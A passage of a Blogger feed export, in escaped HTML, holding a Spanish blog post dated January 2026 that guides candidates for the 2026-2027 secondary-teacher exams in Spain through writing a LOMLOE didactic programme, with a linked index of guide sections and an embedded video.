\/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4a_FG7m8vTnlS-U4jflbY30zaY3LrkYCsmVZCixs6fq1AeHYd3mdFh9kmTwbui_KPWX-Bx1oZHENUSvpsmg6uEHimzNSAheJDusJYn1MiztBrrRMCWEuduN3ey8vplx-bMr-PczJYx7Pj\/s1600\/ELABORACION+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"como elaborar unidad didactica oposiciones 2019 2020 secundaria y FP. Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Quimica, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"537\" data-original-width=\"962\" height=\"356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4a_FG7m8vTnlS-U4jflbY30zaY3LrkYCsmVZCixs6fq1AeHYd3mdFh9kmTwbui_KPWX-Bx1oZHENUSvpsmg6uEHimzNSAheJDusJYn1MiztBrrRMCWEuduN3ey8vplx-bMr-PczJYx7Pj\/s640\/ELABORACION+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES.png\" title=\"como elaborar unidad didactica oposiciones 2019 2020 secundaria y FP. Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Quimica, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: medium; margin-left: 4.8pt; margin-right: 4.8pt; text-align: justify;\"\u003E\u003Ctbody\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1584676740940360139"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1584676740940360139"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html","title":"CÓMO ELABORAR UNA UNIDAD DIDÁCTICA  (OPOSICIONES 2026-2027)"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4a_FG7m8vTnlS-U4jflbY30zaY3LrkYCsmVZCixs6fq1AeHYd3mdFh9kmTwbui_KPWX-Bx1oZHENUSvpsmg6uEHimzNSAheJDusJYn1MiztBrrRMCWEuduN3ey8vplx-bMr-PczJYx7Pj\/s72-c\/ELABORACION+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-6316712956555744199"},"published":{"$t":"2026-01-07T09:01:00.000+01:00"},"updated":{"$t":"2026-01-07T11:28:21.457+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"Cómo hacer una programación didáctica LOMLOE (oposiciones 2026-2027). "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqDaOD3jgXT8tLWTqcUzwny2bqq6Kq3uXbqkB6TTIiJlLijy2qYLaxCc1ZFT7XdIACmqtnPoMFs-Rwj2ZW5X5388QYmTdI0NX6oARrYs10B3KU-aU-GAOtrznygNz9JGxonNDg8gJ-QHd4XGWGz-o4BCElW7kX7k-yeETsKyWlfurKo0a3S2sFdznKGQ\/s2000\/Gui%CC%81a%20para%20elaborar%20la%20programacio%CC%81n%20dida%CC%81ctica.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"ía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Quimica, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"1534\" data-original-width=\"2000\" height=\"245\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqDaOD3jgXT8tLWTqcUzwny2bqq6Kq3uXbqkB6TTIiJlLijy2qYLaxCc1ZFT7XdIACmqtnPoMFs-Rwj2ZW5X5388QYmTdI0NX6oARrYs10B3KU-aU-GAOtrznygNz9JGxonNDg8gJ-QHd4XGWGz-o4BCElW7kX7k-yeETsKyWlfurKo0a3S2sFdznKGQ\/w320-h245\/Gui%CC%81a%20para%20elaborar%20la%20programacio%CC%81n%20dida%CC%81ctica.png\" title=\"preparación programacion didactica oposiciones 2019 2020 secundaria y FP. Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Quimica, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: start;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003EACTUALIZADO ENERO 2026\u003C\/span\u003E\u003C\/u\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EElaborar una programación didáctica para unas oposiciones se está volviendo cada vez más complicado\u003Cb\u003E: cambios continuos en la normativa, mayores exigencias en los criterios de corrección de los tribunales, creación casi diaria de nueva jerga educativa\u0026nbsp;\u003C\/b\u003E\u003Ci\u003E(¿cómo se hace una situación de aprendizaje?)\u003C\/i\u003E\u003Cb\u003E\u0026nbsp;y una evolución constante de las metodologías y los sistemas de evaluación\u003C\/b\u003E\u0026nbsp;(¡uf! ¡La evaluación!).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEs más que comprensible que todo te esté generando una gran preocupación que te lleva a buscar información en muchas páginas web, lo que te resta muchas horas que podrías dedicar a estudiar o a descansar, y aún más importante,\u0026nbsp;\u003Cb\u003Ete quita tanta energía que a veces te gustaría tirar todo por la ventana\u003C\/b\u003E. Te entiendo, he estado ahí.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl problema cuando nos planteamos cómo hacer una programación didáctica es que nos encontramos con mucha información de manera desestructurada, o bien esta es poco fiable. En otras palabras, necesitamos cambiar esa\u0026nbsp;\u003Cb\u003Epreocupación constante\u003C\/b\u003E\u0026nbsp;que nos provoca no saber si nos estamos equivocando, por la\u0026nbsp;\u003Cb\u003Etranquilidad\u0026nbsp;\u003C\/b\u003Ede que tenemos todo atado y bien atado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor este motivo,\u0026nbsp;\u003Cb\u003Epara esta\u0026nbsp;\u003Cspan style=\"color: red;\"\u003Eoposición de 2026 y 2027\u003C\/span\u003E, he decidido crear una nueva guía que te ayude a hacer una programación didáctica paso a paso desde cero.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAdemás, si a lo largo de los meses se producen cambios que hay que aplicar, actualizaré la entrada correspondiente, con lo que tendrás todo lo que necesitas a un solo clic de distancia, y con la garantía de que todo estará 100% correcto.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESi no me conoces, en 2018 elaboré la primera guía escrita sobre cómo elaborar una programación didáctica que se podía encontrar en internet.\u0026nbsp;\u003Cb\u003EEsta guía liberaba una valiosa información\u0026nbsp;\u003C\/b\u003Eque había permanecido oculta por los mejores preparadores, y lo hacía\u0026nbsp;\u003Cb\u003Ede manera gratuita.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl éxito fue rotundo, lo que provocó una oleada de varios miles de opositores que siguieron mis consejos, a la vez que me pidieron una serie de vídeos sobre cómo hacer la defensa de la programación didáctica delante de la pizarra.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=lzyicyHHtUA\u0026amp;list=PL9Yq1J5rN4wt_ZNkquRPwTPhvWsxFAmkV\"\u003E Los 10 vídeos grabados (y aún disponibles en mi canal) \u003C\/a\u003Ellegaron a casi un millón de visitas. Cientos de opositores de todas las especialidades me escribieron para darme las gracias por ello y por haber conseguido su plaza.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EA continuación, te dejo el índice de la guía de cómo hacer la programación didáctica en 10 sencillos pasos\u003C\/b\u003E. Lo recogido en ella es el resultado de ya casi 20 años de experiencia con las oposiciones \u003Ca href=\"http:\/\/www.econosublime.com\/2019\/01\/preparador-oposiciones-secundaria-economia.html\"\u003E(aquí tienes mi historia).\u003C\/a\u003E Mi objetivo, es que aquellos que me sigan en este viaje durante este año, sean de la especialidad que sean, puedan conseguir su plaza.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb style=\"color: red; font-family: arial;\"\u003EAdemás, he iniciado la actualización de los vídeos para las oposiciones. A continuación te dejo el primer vídeo con los pasos a seguir para la defensa.\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb style=\"color: red; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/YhdoLIIs3sU\" width=\"320\" youtube-src-id=\"YhdoLIIs3sU\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"text-align: left;\"\u003ECÓMO HACER UNA PROGRAMACIÓN DIDÁCTICA \u003Cspan style=\"color: #2b00fe;\"\u003ELOMLOE\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"border: 2.25pt solid rgb(0, 176, 240); padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003EGUÍA ACTUALIZADA A LAS OPOSICIONES 2026-2027\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"-webkit-standard, serif\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003EAntes de empezar\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/errores-programacion-didactica.html\"\u003E8 errores en la elaboración de la programación\u0026nbsp;\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado OCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: blue;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/normativa-programacion-didactica-oposicion.html\"\u003ENormativa para elaborar la programación didáctica\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: left;\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situación de aprendizaje o Unidad didáctica en las oposiciones de 2026-2027?\u003C\/a\u003E\u003Cspan style=\"color: red; font-weight: 700;\"\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E2025)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: left;\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cb\u003E\u003Cu\u003EApartados de la programación didáctica\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar--programacion-didactica-secundaria-fp-2018-indice-portada.html\"\u003ELa portada y el índice.\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E1. Introducción\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/justificacion-programacion-didactica-oposiciones-secundaria-2018-formacion-profesional.html\"\u003E\u003Cspan\u003E-\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EJustificación\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/contexto-programacion-didactica-oposiciones-secundaria-formacion-profesional.html\"\u003E- Contexto\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EOCTUBRE\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/legislacion-oposiciones-secundaria.html\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E- Marco normativo\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/12\/competencias-en-la-lomloe-programacion.html\"\u003E2. Competencias clave LOMLOE\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/competencias-clave-lomloe-oposiciones.html\"\u003E- Novedades Competencias en LOMLOE\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: 